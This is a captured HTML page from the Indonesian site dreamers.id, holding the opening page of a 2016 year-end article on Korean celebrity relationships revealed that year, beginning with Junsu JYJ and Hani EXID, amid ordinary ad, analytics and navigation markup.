

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hiburan.dreamers.id/article/58972/didominasi-idola-k-pop-hubungan-asmara-sederet-seleb-korea-terungkap-di-tahun-2016
body_size: 14616
content:
 
                                <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://hiburan.dreamers.id/article/58972/didominasi-idola-k-pop-hubungan-asmara-sederet-seleb-korea-terungkap-di-tahun-2016"/>
<!-- fb-og -->
<link rel="image_src" href="https://www.dreamers.id/img_artikel/30kaleidoscope-2016-Idola-kpop-pacaran.jpg"/>
<meta property="fb:app_id" content="1161979123825718"/>
<meta property="og:image" content="https://www.dreamers.id/img_artikel/30kaleidoscope-2016-Idola-kpop-pacaran.jpg"/>
<meta property="og:image:url" content="https://www.dreamers.id/img_artikel/30kaleidoscope-2016-Idola-kpop-pacaran.jpg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="450"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Didominasi Idola K-Pop, Hubungan Asmara Sederet Seleb Korea Terungkap di Tahun 2016"/>
<meta property="og:description" content="DREAMERS.ID - Kehidupan asmara para selebritis Korea memang selalu menarik untuk diketahui. Begitu juga selama satu tahun, di 2016 ini. Cukup banyak kabar bahagia berupa hubungan asmara antara selebritis yang akhirnya bermunculan sepanjang tahun ini."/>
<meta property="og:url" content="https://hiburan.dreamers.id/article/58972/didominasi-idola-k-pop-hubungan-asmara-sederet-seleb-korea-terungkap-di-tahun-2016"/>
<meta property="og:site_name" content="https://www.dreamers.id"/>
<!-- /fb-og -->
<!-- S:twitter card -->
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@dreamersradioid"/>
<meta name="twitter:creator" content="@dreamersradioid">
<meta name="twitter:title" content="Didominasi Idola K-Pop, Hubungan Asmara Sederet Seleb Korea Terungkap di Tahun 2016"/>
<meta name="twitter:description" content="DREAMERS.ID - Kehidupan asmara para selebritis Korea memang selalu menarik untuk diketahui. Begitu juga selama satu tahun, di 2016 ini. Cukup banyak kabar bahagia berupa hubungan asmara antara selebritis yang akhirnya bermunculan sepanjang tahun ini."/>
<meta name="twitter:image" content="https://www.dreamers.id/img_artikel/30kaleidoscope-2016-Idola-kpop-pacaran.jpg"/>
<!-- E:twitter card -->
<title>Didominasi Idola K-Pop, Hubungan Asmara Sederet Seleb Korea Terungkap di Tahun 2016</title>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<meta name="keywords" content="berita korea,info,artis korea,artis kpop,kaleidoscope 2016"/>
<meta name="date" content="2016-12-23 16:00:00">
<meta name="description" content="DREAMERS.ID - Kehidupan asmara para selebritis Korea memang selalu menarik untuk diketahui. Begitu juga selama satu tahun, di 2016 ini. Cukup banyak kabar bahagia berupa hubungan asmara antara selebritis yang akhirnya bermunculan sepanjang tahun ini."/>
<meta name="googlebot" content="all"/>
<meta content="id" name="language"/>
<meta content="id" name="geo.country"/>
<meta content="Indonesia" name="geo.placename"/>
<meta http-equiv="content-language" content="id-id">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/article.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/entertainment2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/kanal2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/normalize.css"/>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery-scrolltofixed-min.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/menu.js"></script>
<!-- Facebook Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','220076545245638');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=220076545245638&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/c469e044-3bd7-4152-a133-e2026b615a2c.min.js"></script>
<script async src="//get.optad360.io/sf/e523a7ef-14b0-4c09-a495-d0f71ec92c3b/plugin.min.js"></script>
</head>
<body style="font-family: MyriadPro; background:#fff;">
<script>fbq('track','ViewContent');</script>
<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=1161979123825718";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<div style="width:100%; height:34px;"></div>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/baru.css">
<div style="width:100%; height:32px; background:#d30180; position:fixed; z-index:10; top:0">
	<div style="width:1070px; height:32px; margin-right: auto; margin-left: auto">
        <div style="width:1070px; margin-left:auto; margin-right:auto">
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; margin-left:16px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi1" style="padding-left:15px"><div style="padding-top:5px"><a href="https://www.dreamers.id"><img alt="home_icon" src="https://www.dreamers.id/images/landing/home_icon.png" height="20"/></a></div></div>
            </div>
            
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; padding-left:2px"></div>
            <div style="margin-left:5px; float:left; margin-top:2px">
                <script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$("#jquery_jplayer_1").jPlayer({ready:function(){$(this).jPlayer("setMedia",{mp3:"https://live.dreamers.id:8443/live"}).jPlayer("pause");},swfPath:"https://www.dreamers.id/js",solution:"html,flash",supplied:"mp3",wmode:"window"});});</script>
<style>div.jp-interface .jp-controls a{display:block;overflow:hidden;text-indent:-9999px;z-index:2}a.jp-play{position:absolute;margin-left:0;margin-top:3px;width:120px;height:21px;background-image:url(https://www.dreamers.id/images/landing/radio-off.png);background-repeat:no-repeat;z-index:2}a.jp-pause{position:absolute;margin-left:px;margin-top:1px;width:120px;height:24px;background-image:url(https://www.dreamers.id/images/landing/radio-on.png);background-repeat:no-repeat;z-index:2}#line{position:absolute;background:#b90477;margin-left:125px;margin-top:2px;width:500px;height:24px;z-index:2}div.jp-volume-bar-value{background-color:#aa0470;width:0;height:7px;z-index:2}div.jp-volume-bar{position:absolute;overflow:hidden;background-color:#b6aeb9;width:95px;height:4px;cursor:pointer;border-radius:2px;z-index:2}div.jp-audio div.jp-volume-bar{margin-top:12px;margin-left:665px;z-index:2}a.jp-mute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume.png);background-repeat:no-repeat;z-index:2}a.jp-unmute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume-mute.png);background-repeat:no-repeat;z-index:2}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}</style>
<div style="width:780px;height:27px; float:left">	
    <div id="jquery_jplayer_1" class="jp-jplayer"></div>
    <div id="jp_container_1" class="jp-audio">
        <div class="jp-gui jp-interface">
            <div class="jp-controls">
                <a href="javascript:;" class="jp-play" tabindex="1" title="play"></a>
                <a href="javascript:;" class="jp-pause" tabindex="1" title="pause"></a>
            </div>
            <div id="line">
                <div style="font-family:calibri; font-weight:normal; line-height:24px; margin-left:10px;">
                    <marquee scrolldelay="180" style="width:480px; margin-top:-3px">
                        <iframe src="https://www.dreamers.id/widgetplayer/now_playing_icecast.php" frameborder="0" width="320" height="18" marginheight="0" marginwidth="0" scrolling="no" style="margin-top:6px;"></iframe>
                    </marquee>
                </div>
                <div style="clear:both;"></div>
                
            </div>
            <div id="volume">
                <a href="javascript:;" class="jp-mute" tabindex="1" title="mute"></a>
                <a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute"></a>
            </div>
            <div class="jp-volume-bar">
                <div class="jp-volume-bar-value" title="volume"></div>
            </div>
        </div>
            </div>
    
</div>
<div style="clear:both"></div>            </div>
                        <div style="float:left; border-left:solid 2px #ad0469; height:32px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi2" class="transisi2" onclick="location.href='https://www.dreamers.id/signin'"><div style="text-align:center; padding-top:6px; font-size:16px">SIGN IN</div></div>
                <div class="kotak-signin" style="border:solid 1px #b6b7b9; width:250px; position:absolute; margin-left:-160px; display:none">
                    <style>.btnLogin{color:#808285;text-decoration:none}.btnLogin:hover{color:#b4b5b9;text-decoration:none}</style>
<div style="margin-top:15px; margin-left:20px; color:#828387; position:absolute; z-index:1; width:210px">
    <div style="font-size:15px"><b>Welcome,</b> Please sign in</div>
    <div style="padding-top:12px"></div>
    <form method="post" action="https://www.dreamers.id/dosignin.php">
        <div style="float:left; background:#d30180; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:5px; margin-top:5px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username / Email" style="background:#b70276; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:7px; margin-top:4px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
        <div style="padding-top:6px"></div>
        <div style="font-size:13px; text-decoration:underline; margin-right:3px" align="right"><a href="https://www.dreamers.id/forgot-password" style="text-decoration:underline; color:#828387">I can't remember</a></div>
        <div class="error2" style="color:red; font-style:italic; width:210px" align="center"></div>
        <div style="padding-top:8px">
            <input name="btnLogin" class="btnLogin" type="submit" value="SIGN IN NOW" style="background:#d2d3d5; width:210px; padding-top:5px; padding-bottom:5px; border:none; text-align:center; font-size:15px; cursor:pointer; font-family:'MyriadPro-Black'" onclick="signin()">
        </div>
    </form>
    <div style="font-size: 12px;margin-top: 10px">
        <div align="center">- OR -</div>
        <div align="center" style="margin-top: 5px">sign in with</div>
    </div>
    <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt="twitter" style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
        <div style="clear: both"></div>
    </div>
</div>
<div style="background:#fff; width:248px; height:288px; opacity:.9"></div>
                            
                                            </div>
            </div>
            <div style="float:left; color:#fff">
                <div id="transisi" onclick="location.href='https://www.dreamers.id/signup'"><div style="text-align:center; padding-top:6px; font-weight:bold; font-size:16px">SIGN UP</div></div>
            </div>
            <div id="clear"></div>
                    </div>
        
    </div>
</div><div id="container">
	
	   
    <div id="batasatas"></div>
    <div id="wrapper">
        <div id="kotak">
            <div style="padding-top:10px; padding-bottom:10px">
                <div style="float:left; margin-left:0px; margin-top:20px">
    <div><a href="https://www.dreamers.id" title="Portal Berita - Radio Streaming - Komunitas Anak Muda"><img alt="Portal Berita - Radio Streaming - Komunitas Anak Muda" src="https://www.dreamers.id/images/new-logo.png" height="65"/></a></div>
    <div style="padding-left: 15px; padding-top: 10px"><div style="margin:0; padding:0; font-size:11px; font-weight:normal;margin-top:5px">Portal Berita - Radio Streaming - Komunitas Anak Muda</div></div>
</div>
<div style="float:left; font-size:13px">
    <div style="float:left; margin-left: 60px; margin-top: 10px;"><img src="https://www.dreamers.id/img_ads/82celebrate-tematik.jpg" height="120"></div>
    <div style="float: left; margin-left:560px; margin-top:80px; position: absolute; z-index: 1">
        <div style="float:left; width:40px;" align="center">
            <a href="http://line.me/ti/p/@dreamers.id" title="line official dreamers">
                <div><img alt="line official dreamers" src="https://www.dreamers.id/images/dreamland/line-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.facebook.com/dreamersradio" title="facebook dreamers">
                <div><img alt="facebook dreamers" src="https://www.dreamers.id/images/dreamland/facebook-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://twitter.com/dreamersradioid" title="twitter dreamers">
                <div><img alt="twitter dreamer" src="https://www.dreamers.id/images/dreamland/twitter-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="http://instagram.com/dreamersradio" title="instagram dreamers">
                <div><img alt="instagram dreamers" src="https://www.dreamers.id/images/dreamland/instagram-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.youtube.com/channel/UCmqTe10tCMClQMgkibdGYKw" title="youtube dreamers">
                <div><img alt="youtube dreamers" src="https://www.dreamers.id/images/dreamland/youtube-dreamers.png" height="30" class="opacity"/></div>
            </a>
        </div>  
    </div>  
</div>
<div id="clear" style="margin-bottom:10px"></div>

<div class="menu" style="">
    <ul>
        <li style="border-right:solid 1px #ffffff; width:108px; height:34px; position:absolute; z-index:1; display:none" id="logod"><a href="https://www.dreamers.id"><img alt="new-logo-putih" src="https://www.dreamers.id/images/new-logo-putih.png" style="margin-left:-2px; margin-top:-2px" height="20"/></a></li>
        <li id="menuuu" class="celebrity" style="border-right:solid 1px #ffffff; ">
        <a href="https://hiburan.dreamers.id">HIBURAN</a>
        <ul>
          <a href="https://hiburan.dreamers.id/artis"><li class="celebrity">ARTIS</li></a>
          <a href="https://hiburan.dreamers.id/musik"><li class="celebrity">MUSIK</li></a>
          <a href="https://hiburan.dreamers.id/film"><li class="celebrity">FILM & DRAMA</li></a>
        </ul>
        </li>
        <li class="news" style="border-right:solid 1px #ffffff; ">
        <a href="https://berita.dreamers.id">BERITA</a>
        
        </li>
        
        <li style="border-right:solid 1px #ffffff; " class="lifestyle">
        <a href="https://gayahidup.dreamers.id">GAYA HIDUP</a>
        <ul style="">
          <a href="https://gayahidup.dreamers.id/fashion-and-beauty"><li class="lifestyle">FASHION & BEAUTY</li></a>
          <a href="https://gayahidup.dreamers.id/teknologi"><li class="lifestyle">TEKNOLOGI</li></a>
          <a href="https://gayahidup.dreamers.id/kuliner-travel"><li class="lifestyle">KULINER & TRAVEL</li></a>
          <a href="https://gayahidup.dreamers.id/kesehatan"><li class="lifestyle">KESEHATAN</li></a>
          <a href="https://gayahidup.dreamers.id/olahraga"><li class="lifestyle">HOBI & OLAHRAGA</li></a>
        </ul>
        </li>        
        <li style="border-right:solid 1px #ffffff;">
        <a href="https://www.dreamers.id/program-acara">RADIO & TV</a>
        <ul style="">
          <a href="https://www.dreamers.id/list-dj"><li class="lifestyle">DJ</li></a>
          <a href="https://www.dreamers.id/program-acara"><li class="lifestyle">PROGRAM</li></a>
          <a href="https://dreamerstv.dreamers.id"><li class="lifestyle">DREAMERS TV</li></a>
          <a href="https://www.dreamers.id/lirik"><li class="lifestyle">LIRIK</li></a>
          <a href="https://www.dreamers.id/podcast"><li class="lifestyle">PODCAST</li></a>
        </ul>
        </li>

        <a href="https://www.dreamers.id/fanbase"><li style="border-right:solid 1px #ffffff">FANBASE & KOMUNITAS</li></a>
        <a href="https://fanfiction.dreamers.id"><li style="border-right:solid 1px #ffffff">FANFICTION</li></a>
        <a href="https://www.dreamers.id/gallery/photo"><li style="border-right:solid 1px #ffffff">FOTO</li></a> 
    </ul>
    <div style="float:right; right: 0; margin-top: 2px; margin-right: 5px">
        <form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
        <div style="position: relative; z-index: 1; float: left;" id="searchbox"><input name="txtSearch" type="text" style="width:160px; border:solid 1px #fff; border-radius: 5px; padding:4px; padding-left:8px; font-size:12px; font-style:italic; color:#828487; background:#fff; margin-top:3px" placeholder="Type your search" id="nama" class="textbox"></div>  
        
        <div style="position:absolute; z-index: 2; margin-top: 5px; margin-left: 135px"><input name="btn-search" type="submit" value=" " id="btn-search3"></div>  

        </form>
    </div>
</div>  

<div id="clear"></div>
<!-- /21622890900/ID_dreamers.id_pc_home_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531472461651-0' align='center' style='margin-top:20px; margin-bottom:20px'>
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472461651-0');});</script>
</div>
            </div>
            
            <!-- start left content -->
            <div id="leftbox">
                <div id="leftboxone">
                    <div style="width:728px; float:left">
<div style="font-weight:normal; font-size:13px"><a href="https://www.dreamers.id" id="link_arsip">Dreamland</a> > <a href="https://hiburan.dreamers.id/artis" id="link_arsip">Artis</a> > <a style="color:#ec008c;">Article</a></div>

<div id="judul_artikel" style="color:#3a3a3c; margin:10px 0px 5px; font-weight:bold"><h1><b>Didominasi Idola K-Pop, Hubungan Asmara Sederet Seleb Korea Terungkap di Tahun 2016</b></h1></div>
<div style="font-size:12px; margin-top:0px;">Jumat, 23 Desember 2016 16:00 by <span style="color:#ec008c;">tyassss | 26297 hits</span></div>
<div style="border-bottom:solid 1px #9c9c9c; width:100%; margin-top:10px; margin-bottom:10px"></div>

<div style="float:left; padding-bottom:20px; color:#3a3a3c; font-family: calibri">
    <div style="float:left; width:480px">
        <div><img src="http://www.dreamers.id/img_artikel/30kaleidoscope-2016-Idola-kpop-pacaran.jpg" alt="Didominasi Idola K-Pop, Hubungan Asmara Sederet Seleb Korea Terungkap di Tahun 2016" title="Didominasi Idola K-Pop, Hubungan Asmara Sederet Seleb Korea Terungkap di Tahun 2016" width="480" style="border-radius: 5px;"></div>
        <div align="right" style="font-size:11px; margin-top:3px; color:#ec008c">Image source: dreamers.id</div>
    </div>

    <div style="float:left; width:238px; margin-left:10px">

        <div><h2 style="font-size:20px; font-style:italic; margin-top:0px; margin-bottom:0px; font-family: MyriadPro-Black"><font color="#3a3a3c">RELATED</font> <font color="#d21384">ARTICLES</font></h2></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120289/cha-eun-woo-diduga-terlibat-kasus-pajak-ratusan-miliar-melalui-perusahaan-milik-ibunya" id="gambar_opacity" title="Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya"><img src="https://www.dreamers.id/img_artikel/7120260122100750.jpg" alt="Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120289/cha-eun-woo-diduga-terlibat-kasus-pajak-ratusan-miliar-melalui-perusahaan-milik-ibunya" id="link_hov_headline_judul" style="font-size:15px" title="Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya">Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120288/demi-profesionalitas-han-so-hee-rela-jalani-proses-menyakitkan-hapus-tato" id="gambar_opacity" title="Demi Profesionalitas, Han So Hee Rela Jalani Proses Menyakitkan Hapus Tato"><img src="https://www.dreamers.id/img_artikel/420260122080938.jpg" alt="Demi Profesionalitas, Han So Hee Rela Jalani Proses Menyakitkan Hapus Tato" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120288/demi-profesionalitas-han-so-hee-rela-jalani-proses-menyakitkan-hapus-tato" id="link_hov_headline_judul" style="font-size:15px" title="Demi Profesionalitas, Han So Hee Rela Jalani Proses Menyakitkan Hapus Tato">Demi Profesionalitas, Han So Hee Rela Jalani Proses Menyakitkan Hapus Tato</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120287/ogah-bayar-11-miliar-ke-ador-dolphiners-films-ajukan-banding-atas-sengketa-video-newjeans" id="gambar_opacity" title="Ogah Bayar 11 Miliar ke ADOR, Dolphiners Films Ajukan Banding atas Sengketa Video NewJeans"><img src="https://www.dreamers.id/img_artikel/7720260121130612.jpg" alt="Ogah Bayar 11 Miliar ke ADOR, Dolphiners Films Ajukan Banding atas Sengketa Video NewJeans" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120287/ogah-bayar-11-miliar-ke-ador-dolphiners-films-ajukan-banding-atas-sengketa-video-newjeans" id="link_hov_headline_judul" style="font-size:15px" title="Ogah Bayar 11 Miliar ke ADOR, Dolphiners Films Ajukan Banding atas Sengketa Video NewJeans">Ogah Bayar 11 Miliar ke ADOR, Dolphiners Films Ajukan Banding atas Sengketa Video NewJeans</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120285/inilah-rahasia-di-balik-sukses-idntt-terima-gaji-pertama-kurang-dari-setahun-debut" id="gambar_opacity" title="Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut"><img src="https://www.dreamers.id/img_artikel/420260121081945.jpg" alt="Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120285/inilah-rahasia-di-balik-sukses-idntt-terima-gaji-pertama-kurang-dari-setahun-debut" id="link_hov_headline_judul" style="font-size:15px" title="Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut">Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut</a></h3></div>
            </div>
            <div id="clear"></div>
        
    </div>
    <div id="clear"></div>
                <div style="margin-top:10px; font-size:16px;">
                <p><a href="http://www.dreamers.id" style="text-decoration:none; color:#db007c">DREAMERS.ID</a> - Kehidupan asmara para selebritis Korea memang selalu menarik untuk diketahui. Begitu juga selama satu tahun, di 2016 ini. Cukup banyak kabar bahagia berupa <a href="http://www.dreamers.id/article/tag/hubungan asmara">hubungan asmara</a> antara selebritis yang akhirnya bermunculan sepanjang tahun ini.</p>

<p>Bahkan di awal tahun, tepatnya tanggal 1 Januari, para penggemar industri hiburan Korea khususnya musik K-pop langsung dikejutkan dengan kabar bahagia tentang hubungan asmara yang dijalin oleh Junsu JYJ dan Hani EXID.</p>

<p><p>Baca juga: <a href='https://www.dreamers.id/article/59570/sederet-variety-show-korea-ini-jadi-paling-favorit-pembaca-dreamersid-di-tahun-2016' id='link_keyword'>Sederet Variety Show Korea Ini Jadi Paling Favorit Pembaca Dreamers.id di Tahun 2016!</a></p>Lalu, siapa saja selebriti lainnya yang kabar jalinan asmaranya juga terungkap di tahun ini dan cukup menjadi perbincangan hangat di kalangan netizen? Yuk, simak yang berikut ini:&nbsp;</p>
<p>(tys)</p><div id='div-gpt-ad-1531472585576-6' align='center'><script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472585576-6');});</script></div>            </div>
            <div style="margin-top:20px; margin-left:-10px" align="center">
                <div><h2><a href="didominasi-idola-k-pop-hubungan-asmara-sederet-seleb-korea-terungkap-di-tahun-2016~1" id="link_paging" style="padding: 5px 20px; margin: 5px; font-size: 17px; font-weight:bold; border-radius: 10px; display:inline">Junsu JYJ – Hani EXID ></a></h2></div>
            </div>
            	
		
	<!-- /21622890900/ID_dreamers.id_pc_article_mid1_300x250//300x600 -->
    <div id='div-gpt-ad-1531472585576-6'>
    <script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472585576-6');});</script>
    </div>
    
    	<ul style="margin-top:30px; font-size:13px; text-align:center; margin-left:-50px;">
		<li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/kaleidoscope+2016' id='link_tag'>kaleidoscope 2016</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/selebriti+korea' id='link_tag'>selebriti korea</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/junsu' id='link_tag'>junsu</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/hani' id='link_tag'>hani</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/kai' id='link_tag'>kai</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/krystal' id='link_tag'>krystal</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/zico' id='link_tag'>zico</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a 